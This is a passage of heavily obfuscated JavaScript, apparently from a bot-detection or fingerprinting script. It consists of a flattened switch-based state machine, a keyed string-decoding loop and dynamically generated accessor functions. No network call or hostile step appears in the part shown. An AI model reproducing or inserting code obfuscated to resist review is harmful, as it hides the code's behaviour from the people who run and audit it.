bf:{XK=Cs*Z0-rs+bw*C8;MT-=Br;cW=rs*Ns*Ug-zV*Gm;LO=Ug*Z0-bw*f6-EN;CW=Ns*Gm+Cs*Z0;Ik=NV+Cs*zV*EN+f6;AD=f6+Ug-C8+Z0*Cs;}break;case Jq:{gb=rs*Z0+zV-EN+bw;f3=Z0*C8*NV-Ug*bw;Bj=Ug*f6*Gm+Ns-NV;KD=EN*f6*Cs-rs-Z0;xN=C8*bw*Gm*EN+Z0;Gh=Gm*Z0+zV+EN*bw;MT=sQ;}break;case lz:{bs=f6*NV*zV-Cs*bw;dC=Z0*Cs+EN+Gm-zV;ML=EN*f6*Gm+zV+NV;Ul=NV*Z0+zV+f6+Ns;TL=bw+Cs*NV*Ug+Z0;jU=Cs*Z0+bw+f6*Ug;MD=Cs*C8+Ug*zV*NV;QC=bw+Z0*Gm-f6+zV;MT=dq;}break;case Wc:{lh=Ns*EN*C8-rs*f6;bl=Gm*EN+Z0*Cs+Ns;MT=Az;jL=EN+Ns+NV*Cs*Ug;Sl=EN*rs*f6+Cs-Ns;Jn=rs+NV*f6*Ug;YW=EN*Cs*f6-NV;}break;case GH:{Fb=zV*NV*Ug*C8+Z0;Nn=Cs*Ug*NV+Z0*bw;DX=NV-bw*f6+Z0*zV;VC=f6*EN*bw-zV+Cs;gX=f6*zV*Ug*Cs;j3=Gm*Z0-f6+Ns*Ug;MT-=M4;G0=Z0+NV+Cs*rs*bw;}break;case kZ:{CT=rs+bw*NV*zV*Gm;sL=Z0*Gm+EN*NV;mD=bw+Gm*zV*EN+Ug;MT=W1;O3=C8-bw+Cs*Ug*Gm;Dj=NV*Z0-Cs+Ns;Vh=zV*Z0-f6*bw-NV;}break;case F1:{xO=NV+EN+Z0*bw;mb=Ns*Z0+bw-rs*f6;MT=TQ;PL=rs-zV+Z0*f6*C8;rO=EN*Ns*f6-rs*NV;qb=bw*EN*Cs+Z0-rs;ZU=C8+Cs*Ns*rs+EN;}break;case OJ:{LD=Ns*EN*f6-bw-NV;zn=Ns-rs+Cs*Z0;Rn=zV*Ug*f6*bw-Cs;tD=Ug-Gm*Ns+Z0*rs;MT=F2;g3=Ns*Cs*C8*Gm+zV;S0=Ug*f6*rs+Ns*NV;}break;case Wf:{var Cb=cX[wl];var ST=P6(Cb.length,C8);MT+=x4;}break;case O2:{Zh=rs*EN+Cs-Ns;Hl=Z0+NV*Ug*Gm+f6;LK=NV+f6*rs+Ns*Z0;MT=NA;Bh=Cs*Z0-bw;Eb=Z0+bw*rs*EN+Cs;sD=Z0*NV+Gm-zV*rs;}break;case gE:{MT-=Ic;R7=EN+zV*Ug-NV;RT=Ug-Cs+zV*Z0;Lk=bw+f6+rs*Ns*Ug;Jv=C8+Cs*Gm-zV*bw;}break;case dc:{Z3=Ns*zV*f6*Gm+Cs;AX=zV+Ns*f6*rs*Gm;p6=rs*NV+Ns*C8*Z0;zW=Ns*bw*Cs*Ug;UT=f6+bw+Gm*Z0+Ug;gW=Gm*EN-Ns-f6-C8;MT+=mz;}break;case kf:{Xb=rs*Cs+EN-NV+zV;Ts=Ug-C8-Ns+zV*rs;MT-=NG;Uk=C8+f6*Gm+Ug-NV;Kv=zV+rs*Gm-NV*bw;qm=rs+Ns+bw+EN-zV;}break;case kE:{MT=r2;return [[Cs,tR(bw),tR(rs),M7,tR(bw),tR(NV),tR(Cs),tR(GP)],[],[tR(C8),tR(Cs),Ns,Cs,tR(M7),sK],[nw,tR(bw),C8,tR(Ns),tR(bw),tR(n3)],[],[],[],[Vd,Yd,tR(f6),f6],[tR(Gm),tR(Gb),wK],[tR(zV),NV,Cs],[]];}break;case Dz:{Sn=f6+Cs+bw+Z0*Ns;MT=Jq;GW=NV+rs*Z0+zV-Ns;dn=NV*Gm*Cs+f6-C8;P0=bw+Ns*NV*f6*zV;Zl=NV+C8+f6*Z0;SX=Z0*NV-bw-Ug*f6;}break;case Ic:{var OL=L6([],[]);var zK=CR(P6(P3,f9[P6(f9.length,C8)]),Uk);MT=g1;var mL=cX[lb];var YO=Yd;}break;case G1:{vC=bw*Cs*Z0-Ug*EN;G3=bw+Z0*Ns+Cs-NV;N0=Gm+f6+NV*rs*Ug;XX=Gm+bw+NV*EN-rs;Hb=Z0*NV-rs+bw+zV;MT=NQ;Oj=Z0*Gm+EN+Ug*bw;}break;case cG:{MT-=P2;fP=rs*Ns*Cs*f6-C8;Cl=rs+EN+Z0*Cs-C8;cL=Z0*zV-Gm-Ug-bw;dK=Z0*f6+Ns*rs+EN;A0=Gm+Ns*Ug*NV+EN;}break;case Sr:{tT=rs*Gm*Ug-f6;MT+=mQ;hj=Z0*Ns-Cs;J3=Z0*Ug-bw*NV;Ys=C8*Cs*bw*Gm*Ug;}break;case pz:{j5=rs*Z0-Ns+Gm*f6;MT=JG;xh=Ug+bw*NV*EN+Gm;bb=Z0+Cs+NV;Wl=Ns+NV+EN*Ug-C8;Ek=NV+Z0+Ug-f6;j7=Z0+EN+bw-Gm-Ug;}break;case g4:{MT=wA;var qL=OO[lQ];var MX=Yd;}break;case tG:{HK=Cs*Z0-f6-zV*NV;MT+=I2;vn=Cs*EN-NV*C8+rs;vh=Z0*Cs-f6-Ns;Cm=Z0+zV*NV*Gm-f6;jX=C8*Cs*Gm*rs;}break;case Nf:{zD=rs-Gm+Ug+NV*Z0;hL=rs*EN*f6-zV-Z0;XL=C8*Z0*zV-Ug+Gm;ph=bw*Gm*EN+Z0-rs;MT=V;}break;case vf:{pb=rs*Z0-Gm-EN-Cs;MT=k1;Bk=zV+EN*Gm+bw+NV;fAr=Ns+zV*Ug*Cs+rs;nEr=rs*Ug+f6+Ns*Z0;Czr=Z0*C8*Gm+bw-Ns;Kpr=f6-NV+Z0*bw-Gm;Y2r=EN*rs*bw-f6-C8;}break;case J1:{MT=r2;hzr=Cs-zV*f6+Z0*rs;E2r=bw+Gm*Z0+zV*NV;}break;case NA:{q4r=rs*EN+Z0*f6+Gm;mM=rs*C8*Z0+Ug*Ns;Zrr=bw*rs-EN+Z0*NV;H1r=Ug*Ns*Gm+EN*f6;MT=Rc;vt=C8-rs+Gm*Cs*Ug;Drr=Ns*Ug*NV+C8;}break;case p4:{hh=Gm-NV-bw+Cs*Z0;sEr=rs*bw+Ns*Z0+NV;rAr=Ns+Z0*Cs+rs;PEr=Ns*C8*Ug+Z0*NV;EEr=Ns*rs*Ug-C8-Z0;fcr=Z0*NV*C8-EN-f6;rQr=f6+Cs+rs*EN-C8;MT=ZQ;}break;case Yz:{zM=Z0*f6-rs+NV-Cs;Frr=NV*bw*zV*f6-EN;XQr=NV+Z0*Gm+Ns*EN;DIr=Z0*C8-Ug+EN*rs;MT-=mG;pEr=Cs-zV+Gm*rs*NV;r2r=f6+NV*Ug-Gm+Z0;}break;case U:{MT-=BY;DQr=Cs+EN*rs-f6+Z0;UZr=Gm+Ug*NV*rs*C8;bAr=Z0*Gm-EN-bw-Ns;qpr=NV*Ns*Cs*C8*bw;wcr=Ns+zV*Gm+NV*EN;}break;case g1:{MT-=xE;if(Yb(YO,mL.length)){do{var g2r=hT(mL,YO);var p2r=hT(n0.Gr,zK++);OL+=Jk(gr,[z0(EO(lT(g2r),p2r),EO(lT(p2r),g2r))]);YO++;}while(Yb(YO,mL.length));}}break;case jQ:{kd=f6*NV*Ug+Z0-rs;jn=Z0*Ns+Gm*rs*f6;Lrr=EN*Gm+Ns+C8+Cs;Lpr=Ns*C8+Z0*zV+EN;Urr=Z0*bw-NV+rs-zV;k0=Ns*Cs+Z0*rs-zV;T2r=Z0+f6*Ns+bw*EN;rIr=EN*Cs+bw+f6-Ug;MT=G2;}break;case SA:{Bt=EN*Ns*C8+bw+Z0;jHr=C8-Ns+Z0*NV-Cs;N6=rs*Cs*Ug*C8+bw;R2r=rs*f6+Z0*Cs+Gm;C1r=EN*bw*rs+Ug+Ns;TM=NV*Z0-zV+Ug+f6;MT=tG;hGr=Ns*Ug*NV+zV+bw;}break;case PA:{for(var HAr=Yd;Yb(HAr,U0[sR[Yd]]);++HAr){AQr()[U0[HAr]]=PB(P6(HAr,sK))?function(){DK=[];FR.call(this,Z4,[U0]);return '';}:function(){var wM=U0[HAr];var LHr=AQr()[wM];return function(PIr,szr,Ct,wpr,wrr){if(EF(arguments.length,Yd)){return LHr;}var ccr=FR.call(null,L1,[n3,AU,Ct,wpr,wrr]);AQr()[wM]=function(){return ccr;};return ccr;};}();}MT-=Fz;}break;case tA:{It=Ug*Cs+NV+Z0+bw;Sqr=Ns*Ug+Z0*rs-C8;DAr=Gm*Z0+rs*Ns*zV;Mcr=NV*bw+Ug*EN-Z0;M0=EN*NV+Gm*bw*rs;MT=lz;GGr=Cs*Z0*C8-rs+f6;}break;case Yc:{Wk=rs+bw*Z0-zV+Cs;vL=Gm*Cs+NV+Z0+rs;kL=bw*EN+NV*Z0;rK=bw*f6+Gm*Cs*Ns;MT-=GY;}break;case Vf:{MT+=Kz;var OR=OO[lQ];bQr(OR[Yd]);}break;case UE:{MT+=Rp;LJr=NV+EN*rs+Z0+f6;OGr=rs+Gm*EN-Cs*f6;DO=Z0*NV-bw+Ns;R0=Ns*Z0+Gm+NV-C8;LS=Ns*Ug*Cs+Z0;E6=rs+zV*Z0-Cs*bw;jB=Ug*Z0+Cs-bw*Gm;}break;case Qq:{rR=[tR(bw),H5,tR(wK),Ns,bw,tR(H5),wK,[Yd],tR(Gm),f6,tR(M7),wK,tR(sK),NV,Cs,tR(Es),EN,tR(lm),C8,tR(H5),C8,t7,tR(w0),tR(Ns),tR(Fh),tR(f6),tR(NB),Ns,tR(f6),jF,tR(rs),NV,bw,lm,tR(c7),JW,tR(lm),wK,tR(Ns),Cs,Yd,Yd,[Yd],Gm,zV,tR(Y8),sK,zV,[C8],tR(Y8),C6,f6,tR(Gm),tR(Cs),sK,NV,NV,tR(Ug),tR(sK),Y8,tR(zV),tR(f6),Ug,tR(wK),tR(r7),TO,tR(Cs),tR(H5),wK,tR(lm),tR(bw),M7,tR(f6),zV,tR(bw),C8,Zx,Gm,tR(NV),Yd,f6,tR(Gm),Cs,tR(lm),zV,tR(rs),NV,Gm,tR(rs),tR(rs),sK,tR(wK),C8,Ug,tR(Gm),Zx,tR(f6),f6,f6,tR(kF),EN,lm,zV,tR(Zx),w0,tR(Fh),Y8,tR(zV),tR(bw),tR(zV),Zx,tR(rs),tR(R8),f6,Ug,tR(Jv),wK,wK,tR(wK),Zx,tR(Ts),jF,rs,tR(Gb),lm,tR(f6),tR(Ns),R8,M7,NV,f6,tR(Ns),tR(Y8),R8,bw,tR(H5),lm,tR(zV),lm,tR(C8),zV,C8,tR(H5),lm,tR(jv),qm,tR(lm),C8,Zx,tR(C8),Yd,tR(NV),tR(bw),wK,tR(lm),Cs,tR(C8),tR(Gm),tR(Cs),tR(Cs),bw,tR(Iv),tR(f6),tR(NV),C8,wK,[C8],Ug,f6,tR(NV),tR(zV),NV,Cs,tR(H5),H5,tR(lm),Cs,tR(C8),H5,tR(X3),Fd,tR(NV),Fh,tR(xX),Bv,sK,tR(Ug),rs,tR(Gm),sK,tR(TO),Y8,DB,Zx,tR(bw),f6,Ns,tR(C8),tR(M7),tR(C8),tR(Es),tR(O5),Rrr,Cs,Fh,tR(lk),N9,M7,Yd,tR(zV),sK,tR(KP),Zx,tR(C8),Cs,tR(lm),Ns,Gm,tR(Iv),C8,tR(C8),tR(zV),bw,f6,lm,tR(O5),X6,tR(C8),tR(Y8),Fh,tR(Ns),tR(rs),tR(Ns),tR(Kv),tR(C8),t9,tR(Ug),tR(f6),tR(NV),tR(Y8),EN,tR(Ug),f6,Cs,tR(sK),tR(M7),GP,tR(f6),tR(bw),tR(zV),Ug,tR(Y8),tR(bw),tR(Y8),sK,tR(jv),NB,w0,tR(Ns),tR(wK),M7,C8,KP,tR(w9),H5,nk,C8,tR(H5),wK,bw,tR(r7),Gb,zV,tR(rs),Y8,C8,tR(H5),Zx,f6];MT=r2;}break;case mJ:{Hqr=Gm*NV+rs*Ug*bw;qEr=Ns-bw-f6+Z0*Gm;Aqr=Gm+rs+Z0*C8*NV;qcr=zV*EN+Ns*Z0+NV;Z1r=Gm-zV*Ns+Z0*rs;MT+=E2;cQr=Gm*Z0-C8-rs*Ug;}break;case OY:{MT-=T2;QHr=Gm+EN+bw+Z0*NV;z7=Ns*Ug+C8+Gm*Z0;YHr=KO+QHr-Jzr+z7;vv=Z0*Cs+Ug*NV+C8;Hj=NV*Z0+Ns-f6;Srr=bw*Z0+Ns+EN;BGr=Z0*Cs-EN+f6+Ns;YJr=Z0*Gm-zV*Ug+C8;}break;case jE:{A4r=Ug+NV+Gm*bw*EN;I1r=EN*C8*bw*Gm-Ns;vIr=EN*NV-C8+rs-zV;Tcr=Z0-zV+f6*rs*EN;P2r=EN-Gm+Ns+Z0*NV;vzr=Cs*EN-Ns*Gm+Z0;gGr=Z0*NV+f6+rs+EN;MT-=A;WM=Z0*zV+bw+Cs+rs;}break;case pE:{b6=rs*Z0+f6*Cs-C8;Et=EN*Ug+bw*f6*rs;MT=sr;YQr=NV-Ns+Ug*EN+f6;Pqr=bw*NV*Cs*Ug-Z0;nrr=Z0*rs-C8+EN;}break;case zE:{YIr=Z0*C8-rs+Gm*Ug;KHr=Z0*NV+rs*Cs;Vt=Gm*bw*C8*NV*Cs;mh=EN*rs+zV*Ns*Ug;E4r=Ns*Z0-NV+zV-EN;Wt=Ug*Ns*C8+zV+Z0;P4r=Ug+NV+EN+f6+Z0;MT+=DZ;}break;case Qp:{X3=Ug*NV-rs+bw;dQr=f6*EN-rs-zV-bw;TO=Ug-Gm+EN+zV*rs;hO=zV*EN-NV*Gm+Ug;CD=rs+NV-Ns+Ug*Gm;MT=kf;Fd=C8+Ns+Cs*f6*zV;}break;case xQ:{BHr=Ug*Z0+Cs-bw*Ns;hrr=rs*Z0+zV*Ns+C8;MT-=Z4;UQr=EN*NV-f6+zV-Ug;LIr=EN*Ug+Z0+NV-zV;YZr=rs*zV*NV-Ns*Cs;jM=Z0*zV+f6+Gm*bw;}break;case gz:{rt=EN+Ug*rs*NV+zV;MHr=f6-rs*Cs+Z0*Ug;lrr=Ug+f6-NV+Ns*Z0;EHr=C8+Z0*Cs-Ns*f6;O4r=WO+Rrr+Icr-NK+S3;Mn=Z0*bw+Gm*EN-Ug;MT=O;}break;case P:{xM=Ug+EN*bw*Gm-Cs;MT+=UQ;v1r=bw+EN+Gm*NV*Ug;TGr=Ug*Ns+EN*zV*bw;zEr=Gm*Z0+rs+Ug*Ns;}break;case hf:{var Mt=OO[lQ];var Xrr=OO[Lp];var lb=OO[Rr];MT=Ic;var P3=OO[bY];}break;case DY:{W0=Z0*Gm+NV-zV-EN;sHr=rs*Cs+f6*zV*NV;xrr=Ns+EN*Gm*C8;Bpr=bw+EN+NV*Gm+Cs;MT=jH;cHr=NV*Z0-Gm*C8*zV;EZr=Ug+Z0*Ns-zV*NV;}break;case Y4:{qrr=EN+Z0*zV+f6+Ns;CAr=bw-C8+zV*Z0-Gm;Brr=zV*Z0-f6-Ns;m1r=Ns*Ug*NV+Z0+Cs;MT-=Xf;crr=rs*Z0+Cs-bw+EN;rrr=C8+Cs*Ns*EN-rs;}break;case CE:{mIr=C8+Ug-Z0+rs*EN;Icr=EN-NV+Z0*Cs+f6;s1r=C8+bw*Cs+Gm*EN;mGr=Z0*f6+NV-C8;c1r=Ug*EN*C8+Cs-zV;npr=bw+rs+NV*EN+Ns;rZr=bw*Ns-f6+Z0+EN;J2r=Gm-EN+rs+Z0*zV;MT+=AE;}break;case RH:{QW=C8*zV*bw*NV*rs;m3=EN*Gm-C8+Ug-f6;dj=NV*C8*zV*Cs*f6;MT=YG;Ak=f6*Ug*bw+Cs*Ns;hb=EN*Ns*C8*zV-Cs;Kh=Z0*bw+EN*zV+Cs;}break;case Rc:{GJr=Ns-EN+NV*Gm*rs;qqr=Ns*Ug+bw+Z0*Gm;z1r=f6*EN+Z0*C8*Ns;OHr=rs+EN-f6+Z0*Cs;NL=EN*Ns+Gm*Z0+C8;drr=Ns+Ug*NV*bw-rs;WZr=Gm*Z0-NV-rs;MT=Z2;}break;case RQ:{Nqr=C8+Cs*Z0+zV*Gm;pGr=C8-bw+zV*Z0-Ug;F1r=bw*Z0*f6-rs-zV;MT-=cY;gEr=Ug*Z0-bw-Gm*EN;THr=EN+f6*Z0-NV-zV;}break;case Tc:{return LR;}break;case T4:{while(IX(pQr,Yd)){if(Zd(OZr[wW[bw]],Jf[wW[C8]])&&CK(OZr,hHr[wW[Yd]])){if(r8(hHr,Ib)){ZQr+=Jk(gr,[VD]);}return ZQr;}if(EF(OZr[wW[bw]],Jf[wW[C8]])){var IEr=cIr[hHr[OZr[Yd]][Yd]];var WGr=FR(L,[L6(VD,f9[P6(f9.length,C8)]),IEr,OZr[C8],pQr]);ZQr+=WGr;OZr=OZr[Yd];pQr-=XP(x1,[WGr]);}else if(EF(hHr[OZr][wW[bw]],Jf[wW[C8]])){var IEr=cIr[hHr[OZr][Yd]];var WGr=FR(L,[L6(VD,f9[P6(f9.length,C8)]),IEr,Yd,pQr]);ZQr+=WGr;pQr-=XP(x1,[WGr]);}else{ZQr+=Jk(gr,[VD]);VD+=hHr[OZr];--pQr;};++OZr;}MT+=xc;}break;case wp:{w4r=EN+Cs*Z0-bw-Ug;Qg=NV*Z0-Cs*C8;NQr=EN+C8+Gm*Z0-NV;V2r=NV-Ug+Z0*rs*C8;tpr=Ug*Gm*Ns;Y4r=rs+f6*NV*EN-Ug;Upr=Ns*Gm+Z0+EN*Ug;MT=J4;wJr=NV+Ns*Z0-rs;}break;case C2:{MT=r2;while(Yb(d2r,c4r.length)){M5()[c4r[d2r]]=PB(P6(d2r,Gm))?function(){return XP.apply(this,[bp,arguments]);}:function(){var B4r=c4r[d2r];return function(pt,jGr){var qM=IL(pt,jGr);M5()[B4r]=function(){return qM;};return qM;};}();++d2r;}}break;case Uq:{var D0=OO[lQ];MT+=Gq;n0=function(fJr,mZr,jZr,ZM){return FR.apply(this,[hf,arguments]);};return Jqr(D0);}break;case pp:{ZZr=Ug*Cs*rs+f6*EN;kEr=NV*Z0+EN+Ns*Gm;Tt=Ug*f6+EN*zV+Ns;FQr=Cs*EN+Z0+NV*Ug;MT+=JG;Xpr=Ug*EN+Ns*NV;kHr=Gm*NV*Ug-rs*bw;f4r=bw+zV-Cs+Z0*rs;}break;case YQ:{MT-=c4;G2r=NV*Ug*zV-f6*Gm;kg=Cs-zV+Z0*f6;JIr=bw*C8-Gm+Ug*Z0;Trr=NV*C8-Gm+Cs*Z0;DHr=zV+Ns*rs*NV+Cs;}break;case j4:{for(var A1r=Yd;Yb(A1r,GQr[M5()[n7(Yd)].apply(null,[Uj,N9])]);A1r=L6(A1r,C8)){(function(){var vZr=GQr[A1r];var pIr=Yb(A1r,v4r);f9.push(PK);var Qt=pIr?M5()[n7(C8)](Rg,Ts):vg()[tx(Yd)](MG,Rrr,Q3);var YAr=pIr?Jf[M5()[n7(bw)].apply(null,[bQ,hO])]:Jf[Rw()[j8(Yd)].call(null,Ff,PB({}),w9)];var FAr=L6(Qt,vZr);Fc[FAr]=function(){var ht=YAr(SGr(vZr));Fc[FAr]=function(){return ht;};return ht;};f9.pop();}());}MT=QH;}break;case pH:{qHr=zV*f6+NV*Z0+Gm;GIr=Gm*Cs+Ns+Z0*rs;gJr=Z0*f6-NV-zV-C8;bZr=zV+Z0*Ns+NV-Cs;MT=dJ;nAr=Z0*Cs-C8-Ug;}break;case qH:{r7=Ns+rs*zV-f6-bw;NB=rs*bw+f6*Ns-zV;Rrr=bw*Cs-EN+rs*Ug;MT-=hf;lk=f6*Gm*zV-bw+C8;nw=NV+Ug+Gm*zV+f6;fO=EN-bw-rs+Gm*zV;KP=rs*f6*C8+NV-Ns;}break;case s2:{QAr=XK-BGr+hO-Uk+Ug+bAr;mrr=bw-Ug+NV+Ns*EN;m0=Cs-Ns+Ug*EN;F2r=EN*NV-Ug-f6-Ns;lzr=Ns*Z0-zV+NV-bw;lIr=Z0+f6*NV*EN-Ug;N1r=zV*EN*C8*Ns-Ug;MT-=Lp;Izr=f6*Z0+bw+NV+Cs;}break;case pZ:{bHr=Cs+Z0+Ns*NV+EN;MT=r1;jEr=Ug*zV*rs-Cs+NV;BIr=EN+Z0*Ug-NV*Cs;n2r=f6+bw+Ug*EN-Z0;G1r=Ug*EN+Cs-zV-f6;W2r=zV*rs*Ug+f6+Ns;D1r=Z0*rs-C8-Ns-NV;K9=Cs+rs+Z0*Ns+Gm;}break;case sQ:{X4r=Z0-rs+EN*Cs-NV;kt=Z0*rs+Cs*Ug-f6;HZr=Z0-Ug+EN*rs+f6;G4r=zV*C8+Ug+Z0*Ns;MT=pH;NJr=Gm*Z0-bw-Cs*zV;vHr=zV+Cs*Ug*NV+rs;}break;case rE:{EC=Z0*rs+NV-EN+f6;MIr=Cs+C8+Ns*zV*Ug;MT=kZ;Npr=Ns*EN-f6-Ug;I4r=C8*bw+Z0*f6-NV;k2r=Gm*EN*zV;mzr=zV*Z0-Gm*Ns-bw;}break;case cq:{MT-=gA;YM=NV*EN*bw+C8-Z0;YEr=EN+NV+rs*Ns*zV;zHr=NV*Ns*f6*zV-C8;DJr=Gm+Cs*f6*EN+Z0;T1r=Z0+NV+Ug*f6-C8;CZr=rs*zV*Ug*f6-C8;}break;case hJ:{return ZQr;}break;case Xc:{var c4r=OO[lQ];WHr(c4r[Yd]);var d2r=Yd;MT=C2;}break;case Sz:{R1r=Ns*C8*NV*Gm*f6;XEr=Ns*rs*zV*Cs-bw;zIr=f6+bw*Cs*Ns*rs;Arr=rs*C8*Z0+zV-NV;MT+=wq;NAr=rs*bw*zV*Gm+Cs;}break;case TE:{Vv=NV+Cs+Ug*rs*C8;MT+=BH;k1r=Ns*C8*Z0-Ug+Gm;xzr=bw*zV+f6+Z0*Gm;Nk=NV-zV-Ns+rs*EN;B0=Ns+f6+Z0*Cs+bw;Kj=Z0+NV*f6-rs+Gm;}break;case Qf:{MT-=lG;return Jk(Sc,[UC]);}break;case jY:{FM=Z0*bw*Ns*C8-EN;RQr=f6+zV*Z0+NV+bw;Jzr=Z0*rs+NV-Gm+EN;G9=rs*Z0-EN-Cs*Ug;bm=Z0*zV-NV+f6*Gm;MT=hE;Yn=EN*rs*f6*C8-zV;Vn=C8+Z0*f6-Ns-bw;}break;case QQ:{Eqr=Cs*bw*rs*f6-Ns;MT=zq;Qm=Z0*Ug-zV*C8*NV;Crr=Gm*Z0+Ns*EN+Cs;nGr=Gm*Ug*rs+C8-EN;EAr=zV+bw*C8+Cs*Z0;grr=Z0*rs-bw-f6*NV;}break;case W1:{xQr=C8*Cs*Z0-Gm*rs;gcr=Z0*Ns-Ug-f6*NV;zqr=Ug-f6+Cs*Ns*Gm;JS=NV+Z0*Ns+Gm+bw;MT=Vp;I2r=Cs*Gm+Z0*rs;rqr=f6+Z0*zV+EN-NV;}break;case WJ:{for(var TIr=Yd;Yb(TIr,YGr[rEr[Yd]]);++TIr){Ws()[YGr[TIr]]=PB(P6(TIr,lm))?function(){PHr=[];FR.call(this,wG,[YGr]);return '';}:function(){var Ipr=YGr[TIr];var q1r=Ws()[Ipr];return function(Bcr,AGr,fGr,trr,R4r){if(EF(arguments.length,Yd)){return q1r;}var XAr=FR.apply(null,[Xp,[Bcr,AGr,fGr,LF,JW]]);Ws()[Ipr]=function(){return XAr;};return XAr;};}();}MT-=YQ;}break;case rA:{MT=kG;O2r=NV+Z0*C8*Gm-EN;x1r=zV*Z0+Gm+NV-Ns;g6=NV+Z0*Gm+f6*zV;Sd=EN+Ns+Z0*NV-rs;fM=Cs*rs+Z0+zV*Gm;HJr=rs*Z0-Ug-Gm-bw;}break;case sr:{Gpr=Z0*Gm+Ns+Ug*Cs;Qcr=Gm*Cs+f6*NV*EN;kpr=Gm+NV*Z0+Cs;LAr=Ns*Z0+bw-zV;Spr=rs+C8+Ns*Z0;AZr=C8+f6+Z0*Ug-EN;MT-=hH;}break;case k1:{Yzr=rs*C8*EN+Ug+Z0;KJr=EN*zV*Cs-Ug*Gm;vP=Cs*rs+EN;bD=Z0*rs+Ug*bw;p1r=C8*Cs*Ug*Ns-zV;MT=pQ;b0=Z0*rs-Gm*Ug-C8;}break;case Jc:{MT=Wc;GS=Ug+f6+Z0*Gm-NV;IZr=EN*Gm-Cs;FZr=EN*zV-Gm+Z0*rs;gw=rs*Z0-NV-Ns*Ug;s5=Z0*f6+bw*EN*Ug;Fcr=bw-Cs+rs*EN+Z0;}break;case zq:{MT+=Br;L2r=rs-EN+C8+Z0*Ug;EQr=Z0*zV+Ug*Gm+f6;bIr=EN+zV*Ug*rs*f6;Q1r=Gm*Z0-Cs+bw*rs;I5=zV*Ug+Z0*NV*C8;Ut=Ug+Ns*EN*C8*zV;Hv=Ug+Z0*NV+Ns+C8;}break;case vY:{Xcr=Ns*Ug-C8+NV*Z0;Acr=Gm*C8+rs*Z0+Ns;N4r=NV-C8+Z0*Ns;WIr=rs-Ug+Ns*EN*f6;l1r=EN+Cs*NV*rs+Ug;Hpr=rs+Ug*NV-Ns+Cs;MT=tq;KIr=NV+f6*EN-rs+bw;}break;case mp:{Ppr=Z0+NV*Gm*zV*f6;MT+=XY;tIr=Cs-f6*EN+Ns*Z0;prr=Gm+Z0*zV-bw+Ns;IM=rs+zV*Ns*EN-Ug;xpr=zV*Ug*NV-f6-Ns;l0=Z0*NV+f6-rs-EN;}break;case G2:{P5=Ug+zV+Z0*Cs-EN;St=NV*Ug*rs+Ns+C8;Err=EN*Ns+rs+NV;MT-=zA;Ecr=Z0*NV+f6-rs;SM=Z0*NV+f6+C8;rGr=rs-C8+f6+NV*Z0;kzr=NV*Z0+zV*C8*Gm;O6=Z0*zV*bw-rs+EN;}break;case br:{Ns=bw-C8+zV;Cs=f6+Ns-bw;rs=Ns*bw+zV-Cs;MT=g2;NV=bw*Cs-rs+Ns;}break;case OE:{HGr=Cs*Z0+Gm*f6+zV;Opr=Ns*Gm+Ug+Z0+rs;gHr=f6+Ug*Ns*NV+rs;zZr=zV+Z0*Gm+rs*NV;MT-=lE;n6=Z0*Cs+NV+Ns*EN;v2r=EN+Z0*bw*zV+Ns;dAr=rs+Ug*f6*Ns*Cs;hQr=EN*C8*zV+rs*Z0;}break;case YZ:{MT=r2;sn=[[tR(Iv),M7,tR(NV)],[tR(sK),tR(Cs),bw]];}break;case Nq:{rcr=Ns+Z0*Cs+zV+NV;Z2r=EN-f6+Z0*Gm+zV;LGr=rs*f6*EN-Ug*C8;Hzr=Gm+Z0*Ns+Cs+zV;EIr=NV*Ns*Cs*f6+C8;j9=f6*EN*Ug+zV-Cs;OJr=C8*NV*Ug*Cs+Ns;gAr=C8-Ns+Gm*NV*f6;MT-=c1;}break;case cQ:{b4r=Ug*EN+Ns*NV-Gm;Jcr=Z0*bw-Cs+NV*Ns;gzr=Gm*Z0+EN-Ns;w2r=Cs-C8+rs*Ug*zV;UGr=Z0*f6*bw+Gm+Ug;tZr=rs*Z0-bw-Ns*zV;HR=Cs*Z0+zV*NV*Ns;MT+=BY;}break;case Oz:{MT=sG;mm=Cs*rs+zV+Gm+EN;hIr=f6*EN*rs-NV;kb=Cs+EN*C8*Gm*bw;wg=Ug*Ns*NV;l8=Ug*EN*C8+Cs-f6;}break;case D:{U1r=NV*rs*Ns-bw;MT=K4;Mzr=Z0+Cs+rs+EN*Ug;kAr=zV+rs*NV*Ns;sJr=Ug+Ns*EN-bw;mt=Z0-f6+NV*EN-Gm;UHr=bw*Gm*EN-zV+C8;VAr=rs+f6*Z0+Gm+EN;}break;case Np:{MT+=dH;var krr=OO[lQ];var OU=OO[Lp];var LR=L6([],[]);var PC=CR(P6(krr,f9[P6(f9.length,C8)]),Zx);}break;case QH:{f9.pop();MT=r2;}break;case mH:{MT=Kz;rHr=Ug+NV+bw*rs*Gm;bB=rs*Cs+Ns*f6;sl=Ug+zV*f6*Ns;fS=EN+NV+rs-bw;JW=C8+rs*Ns+bw;}break;case Mf:{S5=NV*Z0-bw+Cs+Ug;pZr=EN*Gm*f6-NV;QJr=bw*Z0+Gm-rs;MT+=Hf;AC=Gm*EN+zV*Ug+Ns;HEr=Z0*C8*NV+Cs*f6;jb=Z0*Gm+Ns+rs+EN;}break;case V:{Zcr=Z0*Gm+C8+Cs*NV;spr=Z0*Ug-Gm-f6*rs;nM=f6*Z0-EN-Ug;Kcr=zV*rs*C8*Ns+Z0;PAr=Gm+Cs*NV*Ug;MT=E;bEr=C8*rs*Z0+Ug;}break;case SQ:{cM=C8*Gm*f6*EN;lAr=Cs*EN*f6-bw*Ug;XM=Z0*bw*Ns-Cs*rs;DGr=EN+Ug+Z0*Ns+Cs;MT=Ap;Dcr=zV-C8+NV*Ns+Z0;pHr=Ug+NV*bw*Ns*Cs;}break;case LY:{Epr=Gm*Z0+EN+Ns*bw;Ww=Ns*Z0-Cs-bw*C8;L1r=EN*Ug+bw+Cs+f6;NZr=EN+zV*Z0+NV+f6;c5=NV+Gm*Z0;wv=Cs+Z0*Gm+EN;MT+=LA;}break;case JQ:{MT=OH;Pt=Ug*Z0-EN*Ns+zV;Grr=rs*zV*bw*Ug+Gm;qAr=EN+NV*Ug*f6+Cs;Ht=EN+Ug-Gm+Ns*Z0;XJr=Z0*Gm-Cs+NV-C8;M1r=zV*Z0+NV+f6-EN;jt=NV*Z0-Cs*rs*C8;}break;case Z2:{fw=Z0*Gm-f6+Ns+EN;OIr=NV*Cs*Ug+zV+bw;Lzr=zV+EN*bw*Ug;KF=EN*Ns*Cs-NV-f6;Xt=Cs+Ns*NV+rs*Z0;B9=zV+Z0*NV+Ug*Ns;mAr=NV-bw+Cs*Ns*Ug;MT=pp;}break;case 